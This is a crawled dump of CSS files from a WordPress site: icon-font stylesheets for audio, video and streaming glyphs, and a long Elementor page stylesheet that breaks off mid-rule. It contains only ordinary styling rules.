.audiovideo-035-video-edition:before { content: "\f122"; }
.audiovideo-036-video-recorder:before { content: "\f123"; }
.audiovideo-037-video:before { content: "\f124"; }
.audiovideo-038-video:before { content: "\f125"; }
.audiovideo-039-volume:before { content: "\f126"; }
.audiovideo-040-video:before { content: "\f127"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/icons/streaming/streaming.css?ver=1.0.1
body_size: 277
content:
@font-face {
  font-family: "streaming";
  src: url("streaming.eot");
  src: url("streaming.eot?#iefix") format("embedded-opentype"),
       url("streaming.woff2") format("woff2"),
       url("streaming.woff") format("woff"),
       url("streaming.ttf") format("truetype"),
       url("streaming.svg#streaming") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "streaming";
    src: url("streaming.svg#streaming") format("svg");
  }
}

[class^="streaming-"]:before, 
[class*=" streaming-"]:before, 
[class^="streaming-"]:after, 
[class*=" streaming-"]:after {
  font-family: "streaming";
  font-style: normal;
}

.streaming-001-film-reel:before { content: "\f100"; }
.streaming-002-monitor-screen:before { content: "\f101"; }
.streaming-003-alarm:before { content: "\f102"; }
.streaming-004-musical-note:before { content: "\f103"; }
.streaming-005-video-camera:before { content: "\f104"; }
.streaming-006-tv-screen:before { content: "\f105"; }
.streaming-007-video-player:before { content: "\f106"; }
.streaming-008-download:before { content: "\f107"; }
.streaming-009-video-player:before { content: "\f108"; }
.streaming-010-play-button:before { content: "\f109"; }
.streaming-011-laptop-screen:before { content: "\f10a"; }
.streaming-012-web-browser:before { content: "\f10b"; }
.streaming-013-thumb-up:before { content: "\f10c"; }
.streaming-014-projector:before { content: "\f10d"; }
.streaming-015-mobile-phone:before { content: "\f10e"; }
.streaming-016-magnifying-glass:before { content: "\f10f"; }
.streaming-017-video-player:before { content: "\f110"; }
.streaming-018-paper:before { content: "\f111"; }
.streaming-019-pause:before { content: "\f112"; }
.streaming-020-clapperboard:before { content: "\f113"; }
.streaming-021-web-browser:before { content: "\f114"; }
.streaming-022-wifi-signal:before { content: "\f115"; }
.streaming-023-mobile-phone:before { content: "\f116"; }
.streaming-024-game-controller:before { content: "\f117"; }
.streaming-025-web-browser:before { content: "\f118"; }
.streaming-026-laptop-screen:before { content: "\f119"; }
.streaming-027-photographic-film:before { content: "\f11a"; }
.streaming-028-aim:before { content: "\f11b"; }
.streaming-029-film-roll:before { content: "\f11c"; }
.streaming-030-dvd:before { content: "\f11d"; }
.streaming-031-web-browser:before { content: "\f11e"; }
.streaming-032-fast-forward-button:before { content: "\f11f"; }
.streaming-033-reload:before { content: "\f120"; }
.streaming-034-stop-button:before { content: "\f121"; }
.streaming-035-monitor-screen:before { content: "\f122"; }
.streaming-036-remote-control:before { content: "\f123"; }
.streaming-037-monitor-screen:before { content: "\f124"; }
.streaming-038-headphone:before { content: "\f125"; }
.streaming-039-spotlight:before { content: "\f126"; }
.streaming-040-web-browser:before { content: "\f127"; }
.streaming-041-play-button:before { content: "\f128"; }
.streaming-042-upload:before { content: "\f129"; }
.streaming-043-search:before { content: "\f12a"; }
.streaming-044-play-button:before { content: "\f12b"; }
.streaming-045-lens:before { content: "\f12c"; }
.streaming-046-speech-bubble:before { content: "\f12d"; }
.streaming-047-vision:before { content: "\f12e"; }
.streaming-048-cogwheel:before { content: "\f12f"; }
.streaming-049-wifi-router:before { content: "\f130"; }

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/uploads/elementor/css/post-10905.css?ver=1767856314
body_size: 1811
content:
.elementor-10905 .elementor-element.elementor-element-a71b977{text-align:center;}.elementor-10905 .elementor-element.elementor-element-428aa913{--spacer-size:25px;}.elementor-10905 .elementor-element.elementor-element-747777e5{padding:0px 0px 20px 0px;text-align:center;}.elementor-10905 .elementor-element.elementor-element-747777e5 .elementor-heading-title{font-size:60px;color:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-28cd8858{padding:0px 0px 40px 0px;text-align:center;}.elementor-10905 .elementor-element.elementor-element-28cd8858 img{width:75%;}.elementor-10905 .elementor-element.elementor-element-9817faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10905 .elementor-element.elementor-element-9817faa{padding:40px 0px 0px 0px;}.elementor-10905 .elementor-element.elementor-element-3bc68cbd{text-align:start;}.elementor-10905 .elementor-element.elementor-element-3bc68cbd .elementor-heading-title{font-size:34px;color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-4b9747b0{font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;color:var( --e-global-color-a5dcbe2 );}.elementor-10905 .elementor-element.elementor-element-618c4941{text-align:start;}.elementor-10905 .elementor-element.elementor-element-618c4941 .elementor-heading-title{font-size:28px;color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon i{color:var( --e-global-color-de453e1 );transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-icon svg{fill:var( --e-global-color-de453e1 );transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-8e4766{--e-icon-list-icon-size:19px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-8e4766 .elementor-icon-list-text{transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-58c8ce42 .elementor-widget-container{text-align:center;}.elementor-10905 .elementor-element.elementor-element-58c8ce42:not(:has(.elementor-widget-container)){text-align:center;}.elementor-10905 .elementor-element.elementor-element-58c8ce42 .ha-review-ratting{font-size:18px;}.elementor-10905 .elementor-element.elementor-element-58c8ce42 .ha-review-reviewer{font-size:22px;}.elementor-10905 .elementor-element.elementor-element-58c8ce42 .ha-review-position{color:var( --e-global-color-a5dcbe2 );font-size:16px;font-style:italic;}.elementor-10905 .elementor-element.elementor-element-58c8ce42 .ha-review-desc{font-size:17px;}.elementor-10905 .elementor-element.elementor-element-58c8ce42{--ha-review-media-width:100px;}.elementor-10905 .elementor-element.elementor-element-58c8ce42 .ha-review-figure{height:100px;}.elementor-10905 .elementor-element.elementor-element-58c8ce42 .ha-review-figure img{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10905 .elementor-element.elementor-element-7f56d948 .elementor-button{background-color:var( --e-global-color-4f9778f );-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;}.elementor-10905 .elementor-element.elementor-element-7f56d948{padding:20px 0px 20px 0px;}.elementor-10905 .elementor-element.elementor-element-7f56d948 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-10905 .elementor-element.elementor-element-567df0ce > .elementor-element-populated{border-style:dashed;border-width:2px 2px 2px 2px;padding:20px 20px 20px 20px;}.elementor-10905 .elementor-element.elementor-element-567df0ce > .elementor-element-populated, .elementor-10905 .elementor-element.elementor-element-567df0ce > .elementor-element-populated > .elementor-background-overlay, .elementor-10905 .elementor-element.elementor-element-567df0ce > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-10905 .elementor-element.elementor-element-2ef5e514{text-align:center;}.elementor-10905 .elementor-element.elementor-element-2ef5e514 .elementor-heading-title{font-size:44px;color:var( --e-global-color-baf980c );}.elementor-10905 .elementor-element.elementor-element-43b7a76c{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;}.elementor-10905 .elementor-element.elementor-element-43b7a76c .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-10905 .elementor-element.elementor-element-43b7a76c .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-10905 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield input.large{width:800px;}.elementor-10905 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield  textarea.large{width:800px;}.elementor-10905 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container > input, .elementor-10905 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield textarea, .elementor-10905 .elementor-element.elementor-element-6789e5b2 .gfield .ginput_container.ginput_complex input{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-10905 .elementor-element.elementor-element-6789e5b2 .gform_body .gfield .gfield_label, .elementor-10905 .elementor-element.elementor-element-6789e5b2 table.gfield_list thead th{font-family:"Open Sans", Sans-serif;font-size:14px;}.elementor-10905 .elementor-element.elementor-element-6789e5b2 .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-10905 .elementor-element.elementor-element-6789e5b2.ha-gravityforms .gform_wrapper .gform_footer{justify-content:flex-start;text-align:left;}.elementor-10905 .elementor-element.elementor-element-6789e5b2 .gfield_list .gfield_list_icons img{width:12px !important;}.elementor-10905 .elementor-element.elementor-element-75fea1ad{padding:40px 0px 0px 0px;text-align:center;}.elementor-10905 .elementor-element.elementor-element-75fea1ad .elementor-heading-title{font-size:42px;}.elementor-10905 .elementor-element.elementor-element-14330b38{text-align:center;}.elementor-10905 .elementor-element.elementor-element-14330b38 img{width:80%;}.elementor-10905 .elementor-element.elementor-element-61722919 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-61722919 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10905 .elementor-element.elementor-element-61722919 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10905 .elementor-element.elementor-element-7c8f6bed .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10905 .elementor-element.elementor-element-4d1202c8 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-62eec1 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-62eec1 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10905 .elementor-element.elementor-element-62eec1 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-5889a37e .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-5889a37e .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10905 .elementor-element.elementor-element-5889a37e .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back{background-color:var( --e-global-color-4f9778f );}.elementor-10905 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back:before{background-color:rgba(0,0,0,0.27);}.elementor-10905 .elementor-element.elementor-element-12c2dc2 .ha-flip-box-back-inner .ha-flip-btn{color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-56e1f70b{padding:30px 0px 0px 0px;}.elementor-10905 .elementor-element.elementor-element-291982e{text-align:center;}.elementor-10905 .elementor-element.elementor-element-291982e .elementor-heading-title{font-size:40px;}.elementor-10905 .elementor-element.elementor-element-3a373dc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10905 .elementor-element.elementor-element-7f14c8a0 img{border-radius:10px 10px 10px 10px;}.elementor-10905 .elementor-element.elementor-element-7f14c8a0 .widget-image-caption{font-size:14px;}.elementor-10905 .elementor-element.elementor-element-3cad668e{text-align:center;}.elementor-10905 .elementor-element.elementor-element-4a19c3d4{--divider-border-style:solid;--divider-color:var( --e-global-color-de453e1 );--divider-border-width:1px;padding:20px 0px 20px 0px;}.elementor-10905 .elementor-element.elementor-element-4a19c3d4 .elementor-divider-separator{width:100%;}.elementor-10905 .elementor-element.elementor-element-4a19c3d4 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10905 .elementor-element.elementor-element-4edeb40{text-align:center;}.elementor-10905 .elementor-element.elementor-element-486f50e9{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-6b2b24e4{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-4bd1b0c{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-7b231aa{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-70a2f9cb{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-5eb1a935{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-58e6686f{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-49e7cd1f{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-33ea837a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-49d0c5c4{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-362aa021{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-3698e87a{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-64eabb6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-3462b861{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-521250d6{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-26130f1a{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-5993b43a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-a27edd{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-2881af{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-47bcf33d{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-55640149{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-5bd80572{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-332d85c3{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-5c24f276{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-61204c81{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-72ee88f2{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-5d02666a{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-5c0f2099{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-578da68{font-family:"Open Sans", Sans-serif;font-size:18px;}.elementor-10905 .elementor-element.elementor-element-139a552b{padding:10px 0px 0px 0px;text-align:start;}.elementor-10905 .elementor-element.elementor-element-391136ea .ha-toggle__item:not(:first-child){margin-top:-1px;}.elementor-10905 .elementor-element.elementor-element-9c321c8{--spacer-size:50px;}.elementor-10905 .elementor-element.elementor-element-563d7263{text-align:center;}.elementor-10905 .elementor-element.elementor-element-563d7263 .elementor-heading-title{font-size:38px;color:#00457C;}.elementor-10905 .elementor-element.elementor-element-32dffe81{text-align:center;}.elementor-10905 .elementor-element.elementor-element-1cc684da{text-align:center;}.elementor-10905 .elementor-element.elementor-element-1cc684da .elementor-heading-title{color:#00457C;}.elementor-10905 .elementor-element.elementor-element-57109b1e{border-style:dashed;border-color:#00457C;padding:20px 20px 20px 20px;}.elementor-10905 .elementor-element.elementor-element-74ab7971{--spacer-size:50px;}.elementor-10905 .elementor-element.elementor-element-550996e1{text-align:center;}.elementor-10905 .elementor-element.elementor-element-49f7a71a{--divider-border-style:dashed;--divider-color:#00457C;--divider-border-width:1.5px;}.elementor-10905 .elementor-element.elementor-element-49f7a71a .elementor-divider-separator{width:100%;}.elementor-10905 .elementor-element.elementor-element-49f7a71a .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10905 .elementor-element.elementor-element-77ee6199{text-align:center;}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-365a9285{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-365a9285 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-24c32ecb{text-align:center;}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-47b3050a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-47b3050a .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-2c98654{text-align:center;}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-26636418{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-26636418 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-187816d6{text-align:center;}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-14e68661{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-14e68661 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-70519a84{text-align:center;}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-29620acf{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-29620acf .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-174adc69{text-align:center;}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-681f5419{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-681f5419 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-783cefab{text-align:center;}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-3c5d4870{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-3c5d4870 .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-57e6509f{text-align:center;}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(2px/2);}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-2px/2);}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon i{color:#00457C;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-icon svg{fill:#00457C;transition:fill 0.3s;}.elementor-10905 .elementor-element.elementor-element-556389dc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-item > a{font-size:16px;}.elementor-10905 .elementor-element.elementor-element-556389dc .elementor-icon-list-text{color:#333333;transition:color 0.3s;}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-grid-wrap{grid-template-columns:repeat( 3, 1fr );grid-column-gap:30px;grid-row-gap:35px;}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-item{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a{font-family:"Open Sans", Sans-serif;font-size:22px;color:var( --e-global-color-de453e1 );}.elementor-10905 .elementor-element.elementor-element-6a4a8050 .ha-pg-title a:hover{color:var( 